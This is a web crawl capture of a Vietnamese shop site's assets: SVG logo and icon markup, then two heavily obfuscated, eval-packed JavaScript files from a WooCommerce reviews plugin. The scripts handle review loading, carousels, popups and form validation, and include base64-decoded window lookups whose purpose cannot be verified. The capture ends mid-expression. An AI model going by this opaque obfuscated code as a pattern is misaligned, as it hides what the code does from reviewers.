		C494.3,255.5,457.9,262.2,421,263.6z M421,516.2v-83.8l139-0.1c-2.8,35.7-10.4,70.6-22.6,103.8C499.8,524.3,460.7,517.6,421,516.2z
		 M621.9,622.6c-39.6,39.4-89.4,67.8-143.2,81.8c33.7-33.8,61.1-72.4,81.7-115C582,598.6,602.6,609.7,621.9,622.6z M520.7,575
		c-23.8,47.6-58,90.5-99.8,125.3V558.2C455,559.5,488.4,565.1,520.7,575z M712.8,432.3c-5.9,57.8-27.5,112.3-62.9,158.5
		c-22.9-15.7-47.4-29.1-73.1-40.1c13.9-37.9,22.4-77.6,25.3-118.4L712.8,432.3z M714.3,390.3l-111.1,0.1
		c-0.9-41.9-7.7-83-20.2-122.6c27-12.2,52.7-27.2,76.8-44.7C693.7,272.6,712.5,330.1,714.3,390.3z M215.1,262.1
		c-13.7,41.3-21.1,84.4-22,128.4l-107.4,0.1c1.8-62.3,21.8-121.7,58.1-172.5C166.1,235.1,190,249.9,215.1,262.1z M268.9,239.5
		c24.6-55,62.4-104,110.1-142.8v166.3C341.2,260.6,304.3,252.7,268.9,239.5z M379,305.2v85.3l-143.9,0.1
		c0.9-38.2,7.2-75.8,18.8-111.8C294,293.7,336,302.6,379,305.2z M170.3,185.6c39.7-42.4,90.6-73.2,146.1-88.6
		c-36,36.6-65.4,79.6-86.1,125.8C209.3,212.3,189.2,199.8,170.3,185.6z M194.3,432.5c3.1,42.6,12.2,84.1,27.3,123.5
		c-23.8,11-46.6,24.2-67.8,39.3c-37.5-47.1-60.4-103.1-66.5-162.7L194.3,432.5z M379,558.7v144.7c-42.3-34.4-77-77.1-101.4-124.6
		C310.3,567.7,344.3,561,379,558.7z M238.4,594.5c20,40.1,46.1,76.5,77.8,108.6c-49.9-13.9-96.5-40.5-134-76.4
		C199.9,614.4,218.8,603.6,238.4,594.5z M236.4,432.5l142.6-0.1v84.2c-40.6,2.4-80.4,10.3-118.5,23.6
		C247.4,505.9,239.3,469.7,236.4,432.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg
body_size: 3647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 166.6 69.1" style="enable-background:new 0 0 166.6 69.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M143.9,8.8h1c0.5,0,0.8-0.1,1-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.3
		c-0.2-0.1-0.4-0.1-0.9-0.1h-1L143.9,8.8L143.9,8.8z M143.1,11.8V6.5h1.8c0.6,0,1.1,0.1,1.4,0.1c0.3,0.1,0.5,0.3,0.7,0.5
		s0.2,0.5,0.2,0.8c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.5-1.1,0.5c0.2,0.1,0.3,0.2,0.5,0.3c0.2,0.2,0.5,0.6,0.8,1.1l0.6,1h-1L146,11
		c-0.4-0.7-0.7-1.1-0.9-1.2c-0.2-0.1-0.4-0.2-0.7-0.2h-0.5v2.3h-0.8V11.8z M145.3,4.9c-0.7,0-1.4,0.2-2,0.5
		c-0.7,0.4-1.2,0.9-1.5,1.5c-0.4,0.7-0.6,1.4-0.6,2.1s0.2,1.4,0.6,2.1c0.4,0.7,0.9,1.2,1.5,1.5c0.7,0.4,1.3,0.5,2.1,0.5
		c0.7,0,1.4-0.2,2.1-0.5c0.7-0.4,1.2-0.9,1.5-1.5c0.4-0.7,0.5-1.3,0.5-2.1c0-0.7-0.2-1.4-0.6-2.1c-0.4-0.7-0.9-1.2-1.5-1.5
		C146.6,5.1,146,4.9,145.3,4.9 M145.3,4.1c0.8,0,1.6,0.2,2.4,0.6c0.8,0.4,1.4,1,1.9,1.8c0.4,0.8,0.7,1.6,0.7,2.5s-0.2,1.7-0.7,2.5
		c-0.4,0.8-1,1.4-1.8,1.8c-0.8,0.4-1.6,0.7-2.5,0.7s-1.7-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.5
		s0.2-1.7,0.7-2.5c0.4-0.8,1.1-1.4,1.9-1.8C143.6,4.3,144.4,4.1,145.3,4.1"/>
	<path class="st0" d="M128.6,1.9c-2.3,0.6-4,2.2-4.3,4.8c-0.2,2.4,0,23.6,0,27.1c0,4.4,0.5,13.8-0.4,17.5c-1.2,4.9-8.8,5.9-12.2,3.5
		c-1.8-1.3-2.8-3.2-2.8-6.2c0-3.5,0.2-5,2.4-6.7c2.7-2.2,4.5-0.9,7.1-1.9c1.9-0.7,3.8-2.6,3.8-5.2c0.1-2.6-1.7-4.7-3.6-5.5
		s-5.8-0.3-7.8,0.3c-15.1,4-17.8,25.2-6.5,33.8c3.7,2.8,8,4.4,13.9,4c4.1-0.3,8.4-1.7,11.2-4.5c4-4.1,5.9-7.7,6.2-14
		c0.3-5.8,0-12.2,0-18.1V12.7c0-2.9,0.4-6-0.9-8.2C133.8,2.7,131.4,1.1,128.6,1.9"/>
	<path class="st0" d="M60.6,1.9c-4.2,1.3-4.3,4-4.3,8.9c0,8-1.1,15.6,3.8,22.1c6.6,8.7,14.4,6.7,18.3,7.7c1.8,0.5,3.1,1.6,3.8,2.8
		c2,3.4,0.9,12.8,1.2,18.3c0.2,3.6,3.3,6.6,7.2,5.5c1.4-0.4,2.9-1.7,3.5-2.8c0.9-1.6,0.6-3.9,0.6-5.9c0-3.9,0.3-9.1-0.2-12.8
		c-1.1-8.8-7.1-15.3-15.9-16.5c-3.8-0.5-7.4,0.6-9.9-3.3c-1.3-1.9-1.1-2.9-1.1-5.4c0-4.3,0.1-8.7,0-12.9C67.6,4,64.5,0.7,60.6,1.9"
		/>
	<path class="st0" d="M29.2,62c0-2.9,0-5.8,0-8.7s-0.1-5.8,0-8.7c0.1-4.8,3.9-8.6,8.6-8.8c5-0.2,8.9,3.6,9.4,8.1
		c0.1,1,0.1,7.6,0.1,8.7V59c0,0.6-0.1,1.6,0,2.2c0,0.8,0.4,1.8,0.8,2.4c0.2,0.3,0.4,0.7,0.7,1c0.9,1,1.9,1.8,3.4,2.2
		c1.9,0.5,3.8,0.1,5.2-0.9c1.3-0.9,2.3-2.2,2.8-3.8c0.1-0.5,0.2-0.9,0.2-1.3v-1.1V44c0-1.5-0.3-3.7-0.8-5c-0.3-1-0.6-1.9-1.1-2.9
		c-0.2-0.4-0.4-0.9-0.7-1.3L57.3,34c-0.4-0.7-0.8-1.3-1.3-1.9l-1.2-1.4c-0.3-0.3-0.5-0.6-0.8-0.9l-0.3-0.3c-0.4-0.3-0.8-0.7-1.2-1.1
		l-1.1-0.8c-0.1-0.1-0.3-0.2-0.4-0.3c-0.5-0.3-1.1-0.7-1.6-1s-1.3-0.6-1.8-0.9c-2-0.9-4-1.3-6.2-1.7c-0.2,0-0.4,0-0.6-0.1l-0.9-0.1
		c-0.1,0-0.1,0-0.3,0s-0.4,0-0.7,0h-1.1h-0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0.1c-1.3,0.1-2.6,0.4-3.8,0.8
		c-1,0.3-1.9,0.7-2.9,1l-0.7,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.6,0.3-1.1,0.6-1.7,0.9c-0.8,0.5-1.6,1-2.3,1.6l-2.2,2
		c-0.3,0.3-1.1,1.3-1.3,1.6c-0.1,0.1-0.2,0.2-0.3,0.4l-0.8,1.2c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.2,0.4c-0.1,0.3-0.3,0.5-0.4,0.8l-0.6,1.4c-0.6,1.4-1,3.2-1.2,4.7c-0.1,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6
		c0,0.1,0,0.4,0,0.9v14.1v2.1c0,0.2,0,0.3,0,0.5c0.2,1.2,0.6,2.3,1.3,3.2c0.5,0.6,1.1,1.1,1.7,1.5c0.1,0.1,0.3,0.2,0.4,0.2
		c1.2,0.6,2.4,0.9,3.8,0.7c1.5-0.2,2.8-0.9,3.9-2c0.1-0.1,0.1-0.1,0.2-0.2c0.6-0.6,1.2-1.7,1.4-2.5L29.2,62z"/>
	<path class="st0" d="M37.7,38.6c-2.9,0.3-5,2.3-5.7,4.7c-0.2,0.8-0.3,1.5-0.3,2.3v13c0,2.6-0.1,4.1,1.6,6.2l0.3,0.3
		c3.5,3.5,9.5,2,10.9-2.8c0.2-0.8,0.3-1.4,0.3-2.3V47c0-1.9,0.1-3-0.6-4.6C43.4,40.3,40.9,38.3,37.7,38.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/home-svgrepo-com-1.svg
body_size: 1154
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <path d="M22 22L2 22" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M2 11L10.1259 4.49931C11.2216 3.62279 12.7784 3.62279 13.8741 4.49931L22 11" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M15.5 5.5V3.5C15.5 3.22386 15.7239 3 16 3H18.5C18.7761 3 19 3.22386 19 3.5V8.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M4 22V9.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M20 22V9.5" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M15 22V17C15 15.5858 15 14.8787 14.5607 14.4393C14.1213 14 13.4142 14 12 14C10.5858 14 9.87868 14 9.43934 14.4393C9 14.8787 9 15.5858 9 17V22" stroke="#000000" stroke-width="1.5"/> <path d="M14 9.5C14 10.6046 13.1046 11.5 12 11.5C10.8954 11.5 10 10.6046 10 9.5C10 8.39543 10.8954 7.5 12 7.5C13.1046 7.5 14 8.39543 14 9.5Z" stroke="#000000" stroke-width="1.5"/> </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg
body_size: 663
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 92.3 132.3" width="92.3"  height="132.3" ><path fill="#1a73e8" d="M60.2 2.2C55.8.8 51 0 46.1 0 32 0 19.3 6.4 10.8 16.5l21.8 18.3L60.2 2.2z"/><path fill="#ea4335" d="M10.8 16.5C4.1 24.5 0 34.9 0 46.1c0 8.7 1.7 15.7 4.6 22l28-33.3-21.8-18.3z"/><path fill="#4285f4" d="M46.2 28.5c9.8 0 17.7 7.9 17.7 17.7 0 4.3-1.6 8.3-4.2 11.4 0 0 13.9-16.6 27.5-32.7-5.6-10.8-15.3-19-27-22.7L32.6 34.8c3.3-3.8 8.1-6.3 13.6-6.3"/><path fill="#fbbc04" d="M46.2 63.8c-9.8 0-17.7-7.9-17.7-17.7 0-4.3 1.5-8.3 4.1-11.3l-28 33.3c4.8 10.6 12.8 19.2 21 29.9l34.1-40.5c-3.3 3.9-8.1 6.3-13.5 6.3"/><path fill="#34a853" d="M59.1 109.2c15.4-24.1 33.3-35 33.3-63 0-7.7-1.9-14.9-5.2-21.3L25.6 98c2.6 3.4 5.3 7.3 7.9 11.3 9.4 14.5 6.8 23.1 12.8 23.1s3.4-8.7 12.8-23.2"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268
body_size: 4148
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 l(2p,2m){2 2H=A();b l=1(W,5j){W=W-26;7 2z=2H[W];b 2z},l(2p,2m)}(1(2h,2j){2 a=l,E=2h();38(!![]){37{2 2g=9(a(36))/p*(9(a(35))/33)+-9(a(32))/31+-9(a(30))/2X+-9(a(2R))/2W*(9(a(2S))/3z)+9(a(3A))/3C+9(a(3D))/3F+-9(a(3K))/3u*(-9(a(3f))/3h);k(2g===2j)3l;1d E[\'2L\'](E[\'2O\']())}3n(3o){E[\'2L\'](E[\'2O\']())}}}(A,3p),1(0){2 17=l,1z=(1(){7 1e=!![];b 1(2u,U){2 1E=1e?1(){2 2Q=l;k(U){2 1J=U[2Q(3q)](2u,2Z);b U=3s,1J}}:1(){};b 1e=![],1E}}()),R=1z(d,1(){2 j=l;b R[j(1t)]()[j(1s)](j(1q))[j(1t)]()[j(3e)](R)[j(1s)](j(1q))});R();\'3j 3i\';0(2c)[17(3g)](1(){2 3=17;0(3(1N))[3(2I)]({\'3m\':3(3E)});2d D={\'1Y\':1(){2 r=3;0(r(3L))[r(3J)]({\'1b\':r(3I),\'3H\':\'2F-3G-1m-1l\\3c-1m-1l\',\'3w\':!![],\'3B\':!![],\'3y\':{\'3x\':!![],\'3v\':!![],\'3d\':p},\'39\':{\'3b\':1(){2 h=r;k(L[\'1R\']==X){7 Q=0(h(22),d[h(2U)]);0(h(1U),Q)[h(1T)]>p&&!Q[h(1S)](\'19-1j\')&&Q[h(u)](h(1P))[h(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}},\'2V\':1(){2 g=r;k(L[g(2Y)]==X){7 P=0(\'.1c\',d[g(2T)]);0(g(1U),P)[g(1T)]>p&&!P[g(1S)](\'19-1j\')&&P[g(u)](g(1P))[g(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}}}})}};D[3(B)](),0(\'T\')[\'n\'](3(B),1(){2 1o=3;D[1o(B)]()}),0(\'.3a\')[\'n\'](\'J\',1(){2 8=3;7 G=0(d),1H=9(G[\'2A\'](8(29))),1B=G[8(m)](\'1C\'),q=G[8(20)](8(3r));b 0[8(1u)]({\'1b\':8(3O),\'1v\':\'2x\',\'1x\':L[8(1y)],\'s\':{\'1D\':8(4B),\'4V\':1H,\'1C\':1B},\'1G\':d,\'2f\':1(){2 1w=8;q[\'1n\'](1w(x))},\'Y\':1(t){2 6=8;k(t[\'Y\']){7 1M=t[6(m)][6(4U)],1k=t[6(m)][6(4T)],1W=t[6(m)][6(1K)];1k>=1M&&0(\'.4S\',q)[6(4R)](),G[6(25)](6(29),1k+p),0[6(10)](1W,1(4O,1Q){2 N=6;7 1h=0(1Q);0(N(1N),q)[N(28)](1h)[\'12\'](N(2D),1h)}),D[6(B)]()}1d K(t[\'s\']);q[6(y)](6(x))},\'2K\':1(4K,4J,4I){2 1X=8;q[\'14\'](1X(x)),K(\'Có\\4Gỗi\\4Fô4E\\4Dác\\Fđị4X\')}}),![]}),0(3(O))[\'n\'](\'J\',3(4M),1(){2 e=3;k(L[e(5b)]==X)b![];7 23=0(d)[e(20)](e(22)),16=\'\';b 0(e(5i),23)[e(10)](1(){2 H=e;7 27=H(5h)+0(d)[H(25)](H(26))+H(5f);16+=27}),0(e(O))[e(28)](e(5d)+16+\'</v></v></v>\'),![]});1 1a(){0(\'.2n\')[\'2o\']()}0(\'T\')[\'n\'](\'J\',3(5c),1(){1a()}),0(2c)[\'n\'](3(5a),3(4Z),1(18){2 I=3;2d 11=0(I(59));!11[\'58\'](18[I(1L)])&&11[I(57)](18[I(1L)])[\'1r\']===X&&1a()}),0(3(O))[\'n\'](\'J\',3(54),1(1p){2 5=3;1p[\'53\']();7 o=0(d)[\'2s\'](5(52)),1F=0(d)[5(m)](5(51)),V=0(5(50),o),2E=0(5(4W),o),M=0(5(2i),o);V[5(S)]()==\'\'?0[5(1u)]({\'1b\':\'2w\',\'1v\':5(4A),\'1x\':4c[5(1y)],\'s\':{\'1D\':\'4z\',\'1Z\':1F},\'1G\':d,\'2f\':1(){2 1I=5;o[\'1n\'](1I(x))},\'Y\':1(z){2 4=5;k(z[4(47)]){0(4(S))[4(u)](4(2l)),M[4(u)](4(1i));7 24=z[\'s\'][4(1K)],2G=z[4(m)][4(46)];0[4(10)](24,1(45,2B){2 2C=4;7 1f=0(2B);V[\'2q\'](1f)[\'12\'](2C(2D),1f)}),2E[4(S)](2G),V[4(2I)](4(42)),D[4(B)]()}1d K(z[4(m)]);o[4(y)](4(x))},\'2K\':1(3X,2y,3W){2 2k=5;K(2y),o[2k(y)](\'2e\'),M[\'14\'](\'2r\')}}):(0(\'2t\')[5(u)](5(2l)),M[5(u)](5(1i)))}),0(3(O))[\'n\'](3(4a),\'.40\',1(){2v()});1 2v(){2 w=3;0(w(S))[w(y)](\'1V\'),0(w(2i))[w(y)](w(1i))}})}(4y));1 A(){2 2P=[\'J\',\'.15\\F.4w\',\'s-4v\',\'4u\',\'T\',\'.15\\F.2N\',\'13\',\'2q\',\'2r\',\'12\',\'4t\',\'4s\',\'4r\',\'2w\',\'4q\',\'2t\',\'2s\',\'4p\',\'19-1j\',\'4n\',\'4d\',\'.1g\\2M\',\'4m\',\'2o\',\'4l\',\'4k\',\'4j\',\'4i\',\'2x\',\'.4h\',\'4g\',\'1n\',\'2A\',\'.4f\',\'T\\F.2F-1m-13-1l\',\'.1c\',\'4Y\',\'3N\',\'.4e\',\'4x\',\'<13\\4o=\\f\',\'4b\',\'.2N\',\'14\',\'.15\',\'s\',\'3Q\',\'3R\',\'(((.+)+)+)+$\',\'3S\',\'3T\',\'.2n\',\'<v\\Z=\\3U\\f><2J\\3V=\\3Y\\f\\Z=\\3P\\f>×</2J><v\\Z=\\3Z\\f><v\\Z=\\41\\f>\',\'43\',\'44\',\'48\',\'49\',\'\\f\\55=\\f\\f><56>\',\'5e\',\'5g\',\'2e\',\'1V\',\'4H\',\'4C\',\'.4L\',\'.4N\',\'4P\',\'4Q\',\'3M\',\'34\',\'1R\',\'.1g\',\'1Y\',\'1Z\',\'Y\',\'3k\',\'1r\',\'.1c\\F.1g\\2M\',\'3t\'];A=1(){b 2P};b A()}',62,330,'_0x1b8240|function|const|_0x34b5d1|_0x510433|_0x19d18e|_0x2cfba8|let|_0x4c1d19|parseInt|_0x1ee8f1|return||this|_0x2cb719|x22|_0x4c0324|_0x53290e||_0x349349|if|a0_0x4ed8|0xf5|on|_0x4e1232|0x1|_0x3d1139|_0x59f5bb|data|_0x2ba595|0xe7|div|_0x1761c3|0x104|0xf3|_0x38d953|a0_0xa809|0x110||_0x3369fb|_0x51c2d4|x20|_0x5a58b9|_0x3ae8|_0x3a74f5|click|alert|devvn_shortcode_reviews|_0xcf0eda|_0x411118|0x11b|_0x387245|_0x384050|_0x2f85b6|0xd7|body|_0x165f41|_0x3b5e8f|_0x3af652|0x0|success|x20class|0xe1|_0x42958d|masonry|img|removeClass|img_reviews_box_full|_0x311eb4|_0x52aeda|_0x50501d|owl|_0x4e1b1c|type|devvn_review_image_slider|else|_0x5495ea|_0x4c5ed6|img_item|_0x71264a|0x11f|carousel|_0x5d3555|popup|reviews|addClass|_0x1aa5ed|_0x122cf2|0xf8|length|0xe3|0xde|0xd9|dataType|_0x50ead3|url|0xd6|_0x58a885|nav|_0x44d1b6|options|action|_0x3e8afa|_0x513e63|context|_0x228d02|_0x28cbc3|_0x5745e4|0xf7|0xfd|_0x3581fa|0xf2|0x11a|0xda|_0x1073bc|disable_owl_slider|0xfe|0x114|0x10f|openPopup|_0x53b4ec|_0x291974|init|prod_id|0xd8|items|0xeb|_0x577def|_0x419d23|0xe8|0xd4|_0xcf65d6|0x11e|0x119|loop|dots|document|var|devvn_loading|beforeSend|_0x45d69b|_0x3ea4bd|0xf4|_0x2b65c8|_0x3c67ad|0x105|_0x374514|devvn_review_popup_img|remove|_0x2fc589|append|openPopupActive|closest|html|_0x2d75fc|_0x13cdbf|post|json|_0x2e4da4|_0xa8096|attr|_0x2eae44|_0x15e5a2|0xed|_0x1f7a17|devvn|_0x2e130e|_0x18eaf6|0x120|button|error|push|x20a|devvn_list_box|shift|_0x385237|_0x577b32|0xef|0x10a|0x103|0x10d|open|0x5|0x4|0x10e|arguments|0x10c|0x3|0x121|0x2|content|0xfa|0x100|try|while|callbacks|devvn_shortcode_review_loadmore|change|x20devvn|preload|0xf1|0x102|0xdc|0xa|strict|use|title_popup|break|itemSelector|catch|_0x53433f|0x8b2f5|0xe6|0x108|null|has|0x9|navigateByImgClick|showCloseBtn|enabled|gallery|0x6|0xdb|closeOnBgClick|0x7|0x10b|0xee|0x8|shortcode|mainClass|0xec|0xff|0xf6|0xea|1942432LyUHdu|appended|0xd5|x22devvn_review_popup_close|13429197gYtfwi|review_item|layout|124360QVEUvb|x22devvn_review_popup_img|x20type|_0x14a256|_0x30653b|x22button|x22devvn_review_popup_wrap|devvn_list_popup_close|x22devvn_review_popup_box|0xf9|target|hasClass|_0x4ecb5d|0x113|0x112|magnificPopup|4nJWAoa|0x117|constructor|devvn_reviews|ready|devvn_list_item|devvn_review_popup_close|apply|view_more_img|search|enable_img_popup|each|current_page|toString|3789968DEyjPf|x20src|ajax|ajax_url|href|maxpage|2994336KIRWvz|owlCarousel|page|devvn_list_popup_title|4446235gxNmEz|jQuery|get_reviews_has_img|0xe4|0x106|mouseup|x20x|ng|x20kh|x20l|get_shortcode_reviews|_0x1fd834|_0x111733|_0x516458|devvn_shortcode_list_reviews|0x115|img_reviews_wrap|_0x26c85c|6GDAVPu|5286328KeHQiS|0xdf|devvn_shortcode_reviews_paging|0xe0|0x122|paged|0x118|nh|inline|0xfb|0x11c|0x111|0x109|preventDefault|0xe5|x20alt|br|0x116|is|0x11d|0x107|0xe2|0xe9|0xfc|10xOBOOJ|0x101|wrap|0xf0|0xdd|_0x4ebfe4'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/plugins/gget/inc/img/dow.svg
body_size: 1513
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M423.04,216.42C412.57,206.09 398.71,200.4 384,200.4C369.15,200.4 355.19,206.18 344.69,216.69L312,249.37L312,56C312,25.12 286.88,-0 256,-0C225.12,-0 200,25.12 200,56L200,249.37L167.81,217.18C157.31,206.68 142.72,200.67 127.76,200.67L127.57,200.67C112.63,200.72 98.73,206.51 88.42,216.96C78.09,227.43 72.4,241.29 72.4,256C72.4,270.85 78.18,284.81 88.69,295.31L223.47,430.1C232.44,439.07 244.22,443.55 256,443.55C267.78,443.55 279.56,439.07 288.53,430.1L422.82,295.81C433.36,285.27 439.38,270.6 439.33,255.57C439.28,240.63 433.49,226.73 423.04,216.42Z" style="fill:white;fill-rule:nonzero;"/>
        <path d="M496,512L472,512C463.164,512 456,504.836 456,496C456,487.164 463.164,480 472,480L496,480C504.836,480 512,487.164 512,496C512,504.836 504.836,512 496,512Z" style="fill:rgb(216,216,216);fill-rule:nonzero;"/>
        <path d="M40,512L16,512C7.164,512 0,504.836 0,496C0,487.164 7.164,480 16,480L40,480C48.836,480 56,487.164 56,496C56,504.836 48.836,512 40,512Z" style="fill:rgb(216,216,216);fill-rule:nonzero;"/>
        <path d="M416,512L96,512C87.164,512 80,504.836 80,496C80,487.164 87.164,480 96,480L416,480C424.836,480 432,487.164 432,496C432,504.836 424.836,512 416,512Z" style="fill:rgb(231,231,231);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1721493140
body_size: 10708
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1j(4T,4V){6 4O=1V();e 1j=7(2Z,cr){2Z=2Z-4b;6 4Q=4O[2Z];e 4Q},1j(4T,4V)}(7(4W,4N){6 L=1j,1Y=4W();8U(!![]){8V{6 4Z=D(L(8W))/1w*(D(L(8X))/1h)+-D(L(8Y))/3V+D(L(8Z))/2X*(-D(L(8R))/3o)+D(L(90))/92*(-D(L(93))/94)+-D(L(95))/5l*(D(L(96))/97)+-D(L(98))/99+-D(L(91))/8P*(-D(L(8O))/8x);f(4Z===4N)E;1c 1Y[\'54\'](1Y[\'55\']())}8A(8B){1Y[\'54\'](1Y[\'55\']())}}}(1V,8w),7(3,6a){6 4x=(7(){6 3A=!![];e 7(56,2Y){6 53=3A?7(){f(2Y){6 58=2Y[\'8E\'](56,8H);e 2Y=8J,58}}:7(){};e 3A=![],53}}()),2M=4x(b,7(){6 2P=1j;e 2M[\'6X\']()[2P(9a)](2P(8Q))[2P(9y)]()[\'9A\'](2M)[\'2U\'](\'(((.+)+)+)+$\')});2M();\'9C 9D\';3(2t)[\'9E\'](7(){6 8=1j;7 2S(){6 13=1j,3u=c[13(9F)],3P=c[\'9G\'],3U=c[13(9H)],3t=c[13(9z)],35=c[\'9I\'];3(\'14\\4m.2g\\1X\')[\'3Y\'](7(4A){6 20=13;4z(4A){11 r:3(b)[\'S\'](3u);E;11 1w:3(b)[20(15)](3P);E;11 1h:3(b)[20(15)](3U);E;11 3V:3(b)[20(15)](3t);E;11 2X:3(b)[20(15)](35);E}}),3(13(X))[\'t\'](\'1r\',13(9M),7(){6 1q=13,4F=3(b),1M=3(b)[1q(1E)](\'#1N\')[\'6E\'](1q(9N)),9O=3(b)[1q(1E)](\'.2g\');4z(4F[\'4j\']()){11 3u:1M[\'1T\'](1w);E;11 3P:1M[1q(g)](1h);E;11 3U:1M[\'1T\'](3V);E;11 3t:1M[1q(g)](2X);E;11 35:1M[1q(g)](3o);E}}),3(\'14\\4m.2g\\1X.9w-5\')[13(1o)](13(1a))}6d 68=\'h\'+\'8u\'+\'9g\'+\'9h\',2c=34[8(9i)][68];2S(),3(8(X))[\'t\'](8(2H),7(){2S()}),3(34)[\'t\'](8(9j),7(){9k(7(){2S()},9d)});6 4r=D(c[8(9m)]),9o=[],9p=r,9q=![],9r=3(\'.2W\'),9s=3(\'.7k\');7 39(){6 12=8,3a=3(12(9t)),1K=3(\'#1I\')[12(g)]();1K=3[12(9u)](1K);f(1K[12(16)]==r){3a[12(1x)](r+\'\\l\'+c[12(6b)]);e}1K[12(9v)](/\\W/);6 9c=/\\s+/8v;3a[12(1x)](1K[\'2T\']+\'\\l\'+c[12(6b)])}3(8(X))[\'t\'](8(7v),8(4b),7(){39()}),39();6d 6h=7F(3p(\'7G==\')),5N=34[7N(6h)];3[8(7O)][8(7P)](8(64),7(5O,7M){6 3d=8;f(!c[3d(64)])e!![];e/^0+(\\d{9,10})$/[3d(5v)](5O)},8(7I));N 5s=3p(8(7H)),3n=5N[5s];3[\'7o\'][\'7g\'](8(7w),7(3m,7u){6 5u=8;f(3m==\'\')e!![];e/^([a-3k-3l-7y.+-])+\\@(([a-3k-3l-9-])+\\.)+([a-3k-3l-9]{2,4})+$/[5u(5v)](3m)},8(8g));N F=3n[\'2E\'](r,1w)+3n[\'2E\'](1h);F=F[\'2E\'](r,2X)+F[8(8j)](3o);f(F)F=8p[\'8q\'](3p(F));3(8(2z))[8(3s)]({\'8s\':7(8l,5E){6 22=8,5F=5E[22(8a)]();5F?3(22(5H))[22(81)]():3(22(5H))[\'89\']()},\'3Q\':{\'5V\':{\'R\':!![],\'V\':1h},\'2e\':{\'R\':{\'7U\':7(){6 5K=8;e 3(b)[\'1T\'](3[\'7d\'](3(b)[5K(g)]())),!![]}},\'70\':!![],\'V\':1h},\'2n\':{\'2L\':!![]},\'1I\':{\'R\':7(7W){6 5L=8;e 3(\'2d[1t=\\7X[]\\m]:7Y\')[5L(16)]>r?![]:!![]},\'V\':c[\'6P\']}},\'2F\':{\'5V\':c[\'7r\'],\'2n\':c[8(3M)],\'2e\':c[8(3N)],\'1I\':{\'R\':c[8(5M)],\'V\':c[8(4H)]}},\'83\':8(84),\'3H\':7(5D,5J){6 5G=8;5J[5G(86)](5D)},\'3G\':7(1P){6 1k=8,5w=3(1P)[1k(2a)](1k(88));e 3[1k(2f)]({\'1J\':5w,\'18\':1k(7Q),\'A\':2G 